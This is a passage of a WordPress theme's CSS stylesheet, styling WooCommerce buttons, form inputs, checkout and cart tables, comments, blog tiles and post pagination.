body .elementor-button.elementor-size-lg,
body .elementor-button.elementor-size-md,
body .elementor-button.elementor-size-sm,
body .elementor-button.elementor-size-xs {
    background: var(--btn-bg-color);
}

/* Disables transitions on touch screens */
@media (hover: none) {
    .woocommerce #respond input#submit.alt,
    .woocommerce a.button.alt,
    .woocommerce button.button.alt,
    .woocommerce input.button.alt,
    .woocommerce .cart .button,
    .woocommerce .cart input.button,
    .woocommerce #respond input#submit.disabled,
    .woocommerce #respond input#submit:disabled,
    .woocommerce #respond input#submit:disabled[disabled],
    .woocommerce a.button.disabled,
    .woocommerce a.button:disabled,
    .woocommerce a.button:disabled[disabled],
    .woocommerce button.button.disabled,
    .woocommerce button.button:disabled,
    .woocommerce button.button:disabled[disabled],
    .woocommerce input.button.disabled,
    .woocommerce input.button:disabled,
    .woocommerce input.button:disabled[disabled],
    .woocommerce button.button.alt.disabled,
    .woocommerce button.button.alt.disabled:hover,
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button,
    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li span,
    .woocommerce ul.products li.product .button:before,
    .woocommerce div.product form.cart .reset_variations,
    .recentcomments a.url,
    .form-submit #submit,
    .wpcf7-submit,
    .post-password-form input[type="submit"],
    .tagcloud a,
    .tagged_as a,
    .previous-post .title-nav-prev,
    .next-post .title-nav-next,
    .previous-post path,
    .next-post path,
    .widget .woocommerce-product-search button,
    body .elementor-button.elementor-size-xl,
    body .elementor-button.elementor-size-lg,
    body .elementor-button.elementor-size-md,
    body .elementor-button.elementor-size-sm,
    body .elementor-button.elementor-size-xs,
    #cancel-comment-reply-link {
        transition: none !important;
    }
}

/* Light button */
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.form-submit #submit:hover,
.wpcf7-submit:hover,
.post-password-form input[type="submit"]:hover {
    background-color: var(--btn-hover-color) !important;
    color: #fff;
}

body .elementor-button:hover,
body .elementor-button:focus {
    background-color: var(--btn-hover-color);
    box-shadow: 0 20px 30px 0 rgba(172, 172, 172, 0.65);
    color: #fff;
}

#pr-nav .header-cta .elementor-button {
    box-shadow: none;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -0.009em;
    white-space: nowrap;
    line-height: 1;
    padding: 9px 22px;
    border-radius: 7px;
    transition: color 450ms, background 450ms;
}

#pr-nav .header-cta .elementor-button {
    border: 1px solid #21252980;
    background: #212529;
    color: #ffffff;
}

#pr-nav .header-cta .elementor-button:hover {
    background: transparent;
    color: #212529;
}

#pr-nav.nav-white-desktop .header-cta .elementor-button {
    border: 1px solid #ffffff80;
    color: #ffffff;
}

#pr-nav.nav-white-desktop .header-cta .elementor-button:hover {
    background: #ffffff;
    color: #212529;
}

@media (max-width: 1199px) {
    #pr-nav .header-cta .elementor-button {
        margin-bottom: 1rem;
    }

    .header-cta {
        margin: 16px auto auto;
    }
}

.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.post-password-form input[type="submit"] {
    font-size: 16px;
    letter-spacing: -0.011em;
    border-radius: 8px;
}

.form-submit #submit,
.wpcf7-submit {
    font-size: 14px;
    letter-spacing: -0.006em;
    border-radius: 14px;
}

.woocommerce .summary .button {
    font-size: 14px;
    letter-spacing: -0.006em;
    margin-bottom: 1rem;
    border-radius: 14px;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    color: #fff;
}

.woocommerce ul.products li.product .button {
    margin: 0.5rem auto 2.5rem;
    padding: 9px 15px;
    font-size: 11px;
    font-weight: 600;
    min-width: 8.5rem;
    width: max-content;
    text-transform: uppercase;
    letter-spacing: 0.005em;
    border-radius: 8px;
}

.woocommerce div.product form.cart .button {
    border-radius: 8px;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 2rem;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}

a.checkout-button.button.alt {
    font-size: 16px;
    padding: 0.8125em 1.8875em;
    max-width: 250px;
    letter-spacing: -0.011em;
}

.woocommerce .cart .button[name="update_cart"] {
    padding: 0.8125em 1.8875em !important;
    max-width: 250px;
}

body .blog-tile-content .elementor-button.elementor-size-md {
    font-size: 18px;
    font-weight: 500;
    letter-spacing: 0;
    border-bottom: 2px solid var(--primary-color);
    color: var(--primary-color);
    box-shadow: none;
    background: transparent;
    margin-top: 0.5rem;
    padding: 0 0 5px 0;
    border-radius: 0;
}

body .blog-tile-content .elementor-button.elementor-size-md:hover {
    color: var(--primary-links-hover-color);
}

.blog-tile-content > a {
    width: fit-content;
    margin-top: -0.75rem;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    margin-bottom: 0.5rem;
}

.woocommerce-MyAccount-navigation ul {
    margin-bottom: 0;
}

@media (min-width: 1200px) {
    .woocommerce-MyAccount-navigation {
        max-width: calc(30% - 1.5rem);
        padding: 2rem 3rem 2rem 3rem;
    }
}

@media (max-width: 1199px) {
    .woocommerce-MyAccount-navigation {
        padding: 1rem 2rem 1rem 2rem;
    }
}

@media (min-width: 769px) {
    a.checkout-button.button.alt {
        float: right;
    }

    .woocommerce-MyAccount-content form h3:first-child {
        margin-top: 0;
    }
}

.woocommerce-MyAccount-content legend {
    padding-top: 2rem;
    padding-bottom: 1rem;
}

.u-columns.woocommerce-Addresses {
    padding-top: 0.5rem;
}

.woocommerce-address-fields__field-wrapper {
    margin-bottom: 2rem;
}

#place_order {
    font-size: 18px;
    margin-left: auto;
    letter-spacing: -0.014em;
    border-radius: 8px;
}

button[name="save_account_details"] {
    margin-top: 1.5rem !important;
}

.woocommerce form .form-row.woo-bottom-f-row {
    display: flex;
    align-items: center;
    margin-top: 1rem;
    margin-bottom: 1rem;
}

/* end BUTTONS */
/* ============================================================================================================== */
/*
 * 11. INPUTS
 */

input,
textarea {
    padding: 0.75rem 1rem;
    font-size: 16px;
    letter-spacing: -0.011em;
}

input,
textarea,
.select2-container--default .select2-selection--single {
    transition: all .215s ease;
}

input:hover,
input:focus,
textarea:hover,
textarea:focus,
.select2-container--default .select2-selection--single:hover,
.select2-container--default .select2-selection--single:focus {
    border-color: var(--primary-color) !important;
}

input,
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
.select2-container--default .select2-selection--single {
    border-radius: 8px;
    line-height: 1.23536;
    font-weight: 400;
    text-overflow: ellipsis;
    border: 1px solid #e4e5e7;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    border-radius: 20px;
}

.select2-container--default .select2-selection--single[aria-expanded="true"] {
    border-radius: 0.5rem;
}

textarea {
    border-radius: 6px;
    padding: 22px;
    line-height: 1.23536;
    font-weight: 400;
    text-overflow: ellipsis;
    border: 1px solid #e4e5e7;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#coupon_code {
    float: unset;
    max-width: 100%;
    width: unset;
    font-size: 14px;
    letter-spacing: -0.006em;
}


.woocommerce table.shop_table td.product-remove {
    padding: 2rem 1.5rem 2rem 2rem;
}

@media (max-width: 768px) {
    .woocommerce table.cart td.actions .coupon {
        margin-top: 1rem;
    }

    .woocommerce .cart .button[name="update_cart"] {
        margin: 1rem auto;
    }

    .woocommerce-Address-title h4 {
        width: 100%;
    }

    .checkout-button.button.alt {
        margin: auto;
    }

    .woocommerce table.shop_table td.product-remove {
        padding: 1.5rem;
    }

    .woocommerce-cart-form tbody tr:first-child .product-remove {
        padding-top: 0 !important;
    }

    .woocommerce div.product form.cart .variations td.label {
        padding-left: 0.25rem;
    }

    .woocommerce div.product form.cart .variations .value {
        padding-right: 0.25rem;
    }
}

.woocommerce-cart table.cart th {
    font-weight: 600;
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
    color: var(--title-color);
    padding-top: 2rem;
    padding-bottom: 2rem;
}

.woocommerce-cart-form__cart-item a {
    color: var(--primary-dark-color);
}

.woocommerce-cart-form__cart-item a:hover {
    color: var(--primary-color);
}

.cart-subtotal th {
    font-weight: normal;
}

.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
    color: var(--title-color);
    padding: 1rem 2rem;
}

.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents {
    font-size: 18px;
    line-height: 1.5;
    letter-spacing: -0.014em;
}

.woocommerce-cart table.cart .product-thumbnail {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}

.woocommerce-cart .cart-collaterals .cart_totals table .order-total th,
.woocommerce-cart .cart-collaterals .cart_totals table .order-total td {
    font-weight: 600;
    font-size: 22px;
    line-height: 33px;
    letter-spacing: -0.019em;
}

form[name="checkout"] h4 {
    font-weight: 600;
    font-size: 20px;
    line-height: 1.5;
    letter-spacing: -0.017em;
    font-family: inherit;
}

.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal th {
    font-weight: normal;
}

.woocommerce-Address-title h4 {
    margin-top: 0 !important;
}

.order-total span.woocommerce-Price-amount.amount {
    color: var(--primary-color) !important;
}

#order_comments {
    min-width: 15rem;
    min-height: 5rem;
}

.woocommerce-input-wrapper {
    flex-grow: 1;
}

.woocommerce div.product form.cart .variations select {
    margin-right: 0;
    margin-bottom: 0.5rem;
    padding-right: 1.5rem;
    min-width: 100%;
    float: left;
}

.woocommerce div.product form.cart .variations label {
    color: var(--title-color);
    font-weight: bold;
    font-size: 18px;
    line-height: 1.5;
    font-family: inherit;
    letter-spacing: -0.014em;
}

.woocommerce div.product form.cart .reset_variations {
    margin-bottom: 1rem;
    display: block !important;
    float: left;
    margin-top: 1rem;
    text-align: center;
    font-weight: 600;
    visibility: visible;
    width: 100px;
    border-radius: 14px;
    padding: 5px 15px;
    line-height: 22px;
    letter-spacing: -0.006em;
    font-size: 14px;
    transition: all .45s;
}

.woocommerce-variation-price .price {
    background: var(--primary-bg-color);
    padding: 1rem;
    border-radius: 8px;
    margin-bottom: 1rem;
    display: inline-block;
    color: var(--primary-color) !important;
}


.woocommerce div.product form.cart .variations {
    margin-bottom: 0.5rem;
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 0.5rem;
    padding-top: 12px;
    width: 35%;
}

.woocommerce div.product form.cart .variations .value {
    width: 65%;
}

/* Woocommerce selector */
.select2-container .select2-selection--single {
    height: unset !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-search--dropdown .select2-search__field {
    line-height: 1.5rem;
}

.widget_product_categories .select2-container--default .select2-selection--single .select2-selection__arrow {
    right: 0.25rem !important;
}

.widget_product_categories .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    line-height: 1rem;
}

.widget_product_categories .select2-search--dropdown .select2-search__field {
    line-height: 1rem !important;
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .select2-search--dropdown .select2-search__field {
    line-height: 2.875rem;
    padding: 0 1rem;
    color: var(--primary-dark-color);
}

.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 2.875rem;
    padding-left: 20px;
}

.woocommerce-MyAccount-content .select2-container--default .select2-search--dropdown .select2-search__field,
.woocommerce-MyAccount-content .select2-search--dropdown .select2-search__field {
    line-height: 2rem !important;
    padding-left: 20px !important;
}

.select2-container--open .select2-dropdown--below {
    border-left-color: var(--primary-color) !important;
    border-right-color: var(--primary-color) !important;
    border-bottom-color: var(--primary-color) !important;
}

.select2-container--open .select2-dropdown--above {
    border-left-color: var(--primary-color) !important;
    border-right-color: var(--primary-color) !important;
    border-top-color: var(--primary-color) !important;
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
    border-color: var(--primary-color);
}

.woocommerce-checkout label[for="billing_state"],
.woocommerce-checkout label[for="billing_country"] {
    width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 3rem !important;
    position: absolute !important;
    top: 0 !important;
    right: 1rem;
    width: 1rem !important;
}

.select2-dropdown,
.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #e5e5e5;
}

.woocommerce form .form-row label {
    margin-right: 1rem;
    color: var(--title-color);
    font-weight: 500;
    margin-bottom: 0.65rem;
    margin-top: 0.5rem;
    font-size: 16px;
    line-height: 24px;
    width: 100%;
    letter-spacing: -0.011em;
}

.woocommerce form.woocommerce-checkout .form-row label {
    width: 100%;
}

.woocommerce-privacy-policy-text {
    font-size: 14px;
    line-height: 19px;
    color: #959FB0;
    font-weight: 500;
    margin-bottom: 1.5rem;
    letter-spacing: -0.006em;
}

.woocommerce form .form-row {
    padding: 3px 0;
}

.woocommerce form.woocommerce-checkout .form-row {
    margin: 0.5rem 0 1rem;
}

.woocommerce form .form-row .required {
    color: var(--primary-color);
    font-weight: 400;
}

.btn-right {
    text-align: right;
    width: 100%;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    margin-right: 0;
}

.login-btn {
    display: inline-flex;
    text-align: right;
    flex-grow: 1;
    flex-flow: row-reverse;
}

.lost_password {
    line-height: 19px;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: -0.006em;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    line-height: 19px;
    font-size: 14px;
    display: flex;
    align-items: center;
    cursor: pointer;
    letter-spacing: -0.006em;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span {
    margin-left: 0.5rem;
    font-weight: 400;
}

/* end INPUTS */
/* ============================================================================================================== */
/*
 * 12. WP IMPROVES
 */

.gallery-caption {
    font-size: 14px;
    margin-right: 1rem;
    margin-top: 0.25rem;
    color: #6d7c90;
    letter-spacing: -0.006em;
}

.bypostauthor {
    font-size: inherit;
}

@media (min-width: 1921px) {
    .hide-on-ultra-wide {
        display: none;
    }
}

.comment-author .fn {
    font-weight: 600;
}

.comments-closed {
    margin-bottom: 0;
    text-align: center;
    font-style: italic;
}

.wp-block-cover p:not(.has-text-color) a:hover {
    opacity: 0.8;
    transition: all 0.3s;
}

figcaption,
cite,
.wp-block-pullquote cite,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
    color: #6d7c90;
}

.blocks-gallery-grid figcaption,
.wp-block-gallery figcaption {
    font-size: 15px;
    margin-bottom: 1rem;
    letter-spacing: -0.009em;
}

.wp-caption {
    position: relative;
    overflow: hidden;
    max-width: 100%;
    margin-bottom: 0 !important;
}

.wp-block-image figcaption {
    font-size: 15px;
    margin-top: .65rem;
    margin-bottom: 0;
    letter-spacing: -0.009em;
}

.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
    font-size: 15px;
    margin-top: .65rem;
    letter-spacing: -0.009em;
}

.wp-block-video figcaption {
    font-size: 15px;
    margin-bottom: 0;
    letter-spacing: -0.009em;
}

cite {
    font-size: 15px;
    padding-top: 0.5rem;
    display: inline-block;
    letter-spacing: -0.009em;
}

blockquote cite {
    padding-top: 0;
    padding-bottom: 0.5rem;
}

blockquote {
    border-left: 3px solid var(--primary-color);
}

.wp-block-pullquote blockquote {
    border-right: 3px solid var(--primary-color);
}

.alignleft {
    display: inline-block;
    float: left;
    margin-right: 1.5em;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
}

.alignright {
    display: inline-block;
    float: right;
    margin-left: 1.5em;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0.5em auto 1.5em;
    text-align: center;
}

.text-align-center {
    text-align: center;
}

.text-align-right {
    text-align: right;
}

.entry-content ul li,
.entry-content ol li {
    margin-top: 0.25em;
    list-style-position: inside;
}

.wp-block-button {
    margin-bottom: 1rem;
}

.wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    padding: 2rem 2rem 1rem 2rem;
}

.wp-block-cover {
    margin-bottom: 1rem;
}

.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2,
.wp-block-cover {
    color: white;
}

/* end WP IMPROVES */
/* ============================================================================================================== */
/*
 * 13. GENERAL IMPROVES
 */

/* Page's featured media */
.featured-media img {
    object-fit: cover;
    width: 100%;
}

.intro-text {
    background: var(--primary-bg-color);
    padding: 2rem 2rem 1rem 2rem;
    border-radius: 1.125rem;
    margin-bottom: 0.5rem;
    display: inline-block;
    line-height: 1.7;
}

.woocommerce-product-details__short-description {
    width: 100%;
    margin: 0;
    display: inline-block;
    border-radius: 8px;
    background: var(--primary-bg-color);
    padding: 1.5rem 1.5rem 0.5rem 1.5rem;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 1rem 0.75rem;
    font-weight: 800;
    color: var(--primary-color);
    text-decoration: none;
    font-size: 18px;
    line-height: 1.5;
    letter-spacing: -0.014em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    font-weight: 800;
}

@media (min-width: 769px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        margin-bottom: 0.5rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
        background: var(--primary-bg-color);
        color: var(--header-text-color-hover);
        padding: 1rem 1.75rem;
        border-radius: 16px;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    padding-left: 0;
}

.posted_in,
.tagged_as {
    width: 100%;
    display: block;
}

.comment .avatar {
    margin-right: 1rem;
    max-height: 3rem;
    width: auto;
    border-radius: 100%;
}

.comment:not(.depth-1) {
    border-left: 1px solid #eee;
    padding-left: 1.5rem;
}

.comment-body {
    padding-top: 2rem;
    padding-bottom: 1rem;
    margin-top: 1rem;
    border-top: 1px solid #eee;
}

.comment-metadata {
    padding-bottom: 1rem;
    padding-top: 1.5rem;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: -0.011em;
}

.comment-form-comment label {
    display: block;
}

.comment-reply-title {
    margin: 0 0 1rem 0;
    display: inline-block;
    font-size: 24px;
    letter-spacing: -0.019em;
}

#respond .comment-reply-title {
    margin: 0 0 0.5rem 0;
    font-size: 21px;
    display: flex;
    flex-wrap: wrap-reverse;
    letter-spacing: -0.018em;
}

#respond .comment-reply-title small {
    margin-left: auto;
}

.comments-wrapper {
    padding: 3rem;
    margin: 2rem 0 0 0;
}

.single-post .comments-wrapper {
    padding: 3rem 3rem 2rem 3rem;
    background: #f8f8f8;
    box-shadow: unset;
}

.woocommerce-cart .return-to-shop {
    text-align: center;
}

.woocommerce form.checkout {
    margin-bottom: 25px;
}

@media (min-width: 576px) {
    .woocommerce-cart .return-to-shop {
        margin-top: 3rem;
        margin-bottom: 0;
    }

    .page .comments-wrapper.section-inner {
        margin: 2rem 0 0 0;
    }

    #site-content.flex-grow-1 .page .comments-wrapper.section-inner {
        margin: 2rem 0 4rem 0;
    }

    /* To fix large spaces comes fromm Woocommerce*/
    .container-product,
    .container-shop,
    .woocommerce-cart #site-content {
        margin-top: 0;
    }
}

@media (max-width: 575px) {
    .page .comments-wrapper.section-inner {
        margin: 2rem 0 1rem 0;
    }

    .woocommerce-cart #site-content {
        margin-top: 2rem;
    }
}

@media (max-width: 1400px) {
    .cart-empty.woocommerce-info {
        margin-top: 2rem;
    }
}

.comment-author a span {
    padding: 5px 14px;
    border-radius: 20px;
    background-color: var(--primary-bg-color);
    color: var(--primary-color);
    font-weight: bold;
    transition: all 0.45s;
}

.comment-author a span:hover {
    background-color: var(--primary-color);
    color: #ffffff;
}

.next-post {
    float: right;
}

.widget-title {
    margin-top: 0;
    margin-bottom: 1.25rem;
    color: var(--widget-title-color);
    font-weight: 600;
    font-size: 18px;
    line-height: 1.5;
    font-family: inherit;
    letter-spacing: -0.014em;
}

#site-footer .widget-title {
    font-weight: 700;
    font-size: 18px;
    letter-spacing: -0.014em;
}

.recentcomments a.url {
    font-weight: 600;
    color: var(--primary-color);
    padding: 3px 8px !important;
    border-radius: 5px;
    background-color: var(--primary-bg-color);
    display: inline-block !important;
    margin-bottom: 5px !important;
    transition: all .45s;
}

.recentcomments {
    margin-bottom: 1rem;
    font-size: 15px;
    line-height: 1.5;
    letter-spacing: -0.009em;
}

.wpb_wrapper .wpb_gmaps_widget .wpb_wrapper {
    background-color: #e5e5e5;
    padding: 1px;
    border-radius: .5rem;
    overflow: hidden;
}

textarea#comment {
    min-width: 100%;
    width: 100%;
}

.comment-form-comment label {
    margin-bottom: 1rem;
}

#commentform label {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 0.65rem;
    display: inline-block;
    font-weight: 600;
    letter-spacing: -0.011em;
}

#shipping_method li {
    align-items: baseline;
    display: flex;
}

#shipping_state {
    width: 100%;
}

.woocommerce .comment-form-rating p.stars a::before {
    font-size: 24px;
    letter-spacing: -0.019em;
}

.woocommerce .comment-form-rating p.stars a {
    height: 2rem;
    width: 1.5rem;
}

.comment-form-rating {
    padding: 2rem 2rem 1rem 2rem;
    background: var(--primary-bg-color);
    border-radius: 8px;
    margin-bottom: 1.5rem;
}

.comment-footer-meta {
    font-size: 14px;
    color: #6d7c90;
    font-weight: 600;
    font-style: normal;
    margin-left: 26px;
    letter-spacing: -0.006em;
}

.comment-content {
    padding-left: 1.25rem;
    border-left: 2px solid var(--primary-color);
    margin-bottom: 1rem;
    line-height: 1.7;
}

.archive-subtitle {
    border-radius: 8px;
    color: var(--title-color);
    font-weight: 400;
    background: var(--primary-bg-color);
    padding: 2rem 2rem 1rem 2rem;
}

.search main article:first-child .entry-title,
.archive main article:first-child .entry-title {
    margin-top: 0;
}

.search .entry-title a,
.archive .entry-title a {
    transition: all 0.215s;
    font-weight: 600;
    font-size: 22px;
    color: var(--title-color);
    letter-spacing: -0.018em;
}

.search .entry-title a:hover,
.archive .entry-title a:hover {
    color: var(--primary-color);
}

hr.dark-grey {
    border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.search .entry-categories-inner {
    margin-top: 1rem;
}

.entry-categories-inner {
    color: var(--primary-color);
    font-weight: bold;
    margin-bottom: 1rem;
}

.blog-tile .entry-categories-inner {
    font-weight: 600;
    padding: 0.25rem 0.75rem;
    border-radius: 0.5rem;
    background: var(--primary-bg-color);
    margin-bottom: 1.25rem;
    margin-top: 1.25rem;
    width: fit-content;
}

@media (min-width: 1200px) {
    .blog-tile .entry-categories-inner {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 2;
        max-height: 51px;
    }
}

.single-post .entry-categories-inner {
    margin-top: 0;
    margin-bottom: 1rem;
    padding: 0.5rem 0.75rem;
    border-radius: 0.5rem;
    background: var(--primary-bg-color);
}

.single-post .entry-categories-inner,
.single-post .entry-categories-inner a {
    font-weight: bold;
    font-size: 18px;
    line-height: 1.4;
    letter-spacing: -0.014em;
    transition: all 0.1s;
    width: fit-content;
}

.archive .entry-categories-inner,
.archive .entry-categories-inner a {
    color: var(--title-color);
    font-weight: bold;
    font-size: 18px;
    line-height: 1.4;
    letter-spacing: -0.014em;
    transition: all 0.1s;
}

.search .entry-categories-inner,
.archive .entry-categories-inner {
    margin-top: 1rem;
    display: none;
}

.archive-separator {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
    margin-top: 2rem;
}

.header-title,
.woocommerce-loop-product__title,
.product-title,
.entry-title,
.entry-categories-inner a {
    word-break: break-word;
}

.h-site-description {
    display: block;
    font-weight: 600;
    letter-spacing: -0.014em;
    font-size: 18px;
    color: #6d7c90;
    line-height: 1.4em;
    max-width: 800px;
    margin: 1rem auto 0 auto;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right {
    padding-top: 7.5px;
}

/* end GENERAL IMPROVES */
/* ============================================================================================================== */
/*
 * 14. BLOG
 */

.blog-tile {
    overflow: hidden;
    margin: 0 2rem 3rem 1rem;
}

.blog-tile .entry-title {
    margin-top: 0;
    line-height: 1.25;
    margin-bottom: 1rem;
    font-size: 25px;
    font-weight: 700;
    text-align: left;
    letter-spacing: normal;
}

.blog-tile .entry-title-link {
    color: var(--title-color);
    transition: all 300ms ease;
}

.blog-tile .entry-title-link:hover {
    color: var(--primary-color);
}

.blog-tile .post-meta {
    margin-bottom: 1.25rem;
    justify-content: left;
}

.blog-tile .featured-media img {
    object-fit: cover;
    border-radius:12px;
}

.blog-tile-empty-placeholder {
    border-radius: 12px;
}

.blog-tile article {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.blog-tile article.sticky:before {
    content: '';
    background-image: url([data-uri]);
    margin-top: 12px;
    width: 45px;
    height: 45px;
    position: absolute;
    right: 12px;
    background-size: contain;
    background-repeat: no-repeat;
}

.blog-tile-content {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    padding: 1.5rem 1rem 1rem 1rem;
}

.blog-tile header {
    flex-grow: 1;
}

.blog-tile-placeholder {
    background: #e5e5e5;
}

@media (min-width: 1200px) {
    .two-col .blog-tile .featured-media img,
    .two-col .blog-tile-placeholder {
        height: 20rem;
    }

    .three-col .blog-tile .featured-media img,
    .three-col .blog-tile-placeholder,
    .two-col-sidebar .blog-tile .featured-media img,
    .two-col-sidebar .blog-tile-placeholder {
        height: 16rem;
    }

    .two-col .blog-tile-placeholder,
    .two-col-sidebar .blog-tile-placeholder,
    .three-col .blog-tile-placeholder {
        background: url(assets/img/placeholder.png);
        background-size: cover;
    }

    .two-col .blog-tile .entry-title,
    .two-col-sidebar .blog-tile .entry-title,
    .three-col .blog-tile .entry-title {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .two-col .blog-tile .entry-title {
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 1;
        max-height: 1.25em;
    }

    .two-col-sidebar .blog-tile .entry-title,
    .three-col .blog-tile .entry-title {
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 2;
        max-height: 2.5em;
    }

    .blog .pagination-wrapper {
        margin-bottom: 0;
    }
}

.peerduck-recent-posts .blog-tile .entry-title {
    margin-bottom: 1rem;
    line-height: 1.25;
}

.comments-pagination {
    margin-top: 2rem;
    margin-bottom: 2rem;
    flex-wrap: wrap;
}

@media (max-width: 600px) {
    .blog-tile .featured-media img {
        height: 15rem;
    }

    .prev.page-numbers {
        width: 100%;
        display: block;
        margin-bottom: 1rem;
    }

    .next.page-numbers {
        width: 100%;
        display: block;
        margin-top: 1rem;
    }
}

.blog .pagination-wrapper {
    padding: 2rem 0;
    position: relative;
    margin-top: 0;
}

@media (max-width: 1199px) {
    .blog .pagination-wrapper {
        margin-bottom: 2rem;
    }
}

.blog .pagination-wrapper hr {
    border-top: 1px solid transparent;
}

.pagination-wrapper .nav-links {
    margin: unset;
}

.archive .pagination-wrapper .nav-links,
.search .pagination-wrapper .nav-links {
    padding-top: 2rem;
    border-top: 1px dashed #dee2e6;
    margin-top: 2rem;
}

.splitting-nav {
    box-shadow: 0 4px 24px 0 rgba(223, 178, 139, 0.15), 0 12px 64px 0 rgba(223, 178, 139, 0.15);
    margin-top: 2rem;
    margin-bottom: 2rem;
    padding: 2rem 2rem 1.5rem;
    border-radius: 8px;
    background: #fff;
    position: relative;
    text-align: center;
}

.splitting-nav .label {
    margin-right: 1rem;
}

.blog-tile-content button {
    font-size: 14px;
    letter-spacing: -0.006em;
}

.pagination-single-inner {
    display: flex;
    justify-content: space-between;
}

.pagination-single-inner a {
    width: 100%;
    padding: 1rem 0 1rem 0;
    border: none;
    position: relative;
}

nav.pagination-single.section-inner {
    border-top: 1px solid #edeeed;
    border-bottom: 1px solid #edeeed;
    margin: 1rem;
}

.pagination-single-inner .next-post {
    text-align: right;
}

.author-bio {
    padding: 3rem 3rem 2rem 3rem;
    margin: 0 0 2rem 0;
    display: flex;
}

.title-nav-prev {
    color: #959FB0;
    margin-left: 1rem;
}

.title-nav-next {
    color: #959FB0;
    margin-right: 1rem;
}

.title-nav-prev,
.title-nav-next {
    font-size: 16px;
    line-height: 29px;
    letter-spacing: -0.011em;
    font-weight: 600;
}

.previous-post,
.next-post {
    display: flex;
    align-items: center;
}

.previous-post .arrow,
.next-post .arrow {
    display: flex;
}

.previous-post {
    justify-content: flex-start;
}

.next-post {
    justify-content: flex-end;
    margin-left: 2rem;
}

.only-one .next-post,
.only-one .previous-post {
    margin-right: 0;
    margin-left: 0;
}

.previous-post .title-nav-prev,
.next-post .title-nav-next,
.previous-post path,
.next-post path {
    transition: all 0.45s;
}

.previous-post:hover .title-nav-prev,
.next-post:hover .title-nav-next {
